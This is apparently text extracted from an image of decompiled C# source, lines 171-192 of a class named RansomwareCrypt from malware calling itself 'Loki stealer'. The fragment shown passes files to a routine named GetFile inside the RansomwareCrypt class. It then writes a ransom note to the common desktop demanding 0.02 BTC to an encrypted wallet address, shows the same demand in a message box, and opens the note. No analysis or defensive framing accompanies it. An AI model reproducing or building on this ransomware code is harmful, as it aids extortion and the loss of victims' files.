 RansomwareCrypt ×
171 RansomwareCrypt.GetFile(array[i]);
172 }
173 }
174 File.WriteAllText(Environment.GetFolderPath(Environment.SpecialFolder.CommonDesktopDirectory) + "\\HowToDecrypt.txt",
string.Concat(new string[]
175 {
176 "IMPORTANT INFORMATION!!!!\nAll your files are encrypted with Loki stealer:",
177 crypt.AESDecript(Settings.Stealer_version),
178 "\nTo Decrypt: \n - Send 0.02 BTC to: ",
179 crypt.AESDecript(Settings.bitcoin_keshel),
180 "\n- Follow All Steps"
181 }), Encoding.UTF8);
182 Thread.Sleep(2000);
183 MessageBox.Show(string.Concat(new string[]
184 {
185 "IMPORTANT INFORMATION!!!!\nAll your files are encrypted with Loki stealer: ",
186 crypt.AESDecript(Settings.Stealer_version),
187 "\nTo Decrypt: \n - Send 0.02 BTC to: ",
188 crypt.AESDecript(Settings.bitcoin_keshel),
189 "\n - Follow All Steps"
190 }));
191 Process.Start(Environment.GetFolderPath(Environment.SpecialFolder.CommonDesktopDirectory) + "\\HowToDecrypt.txt");
192 }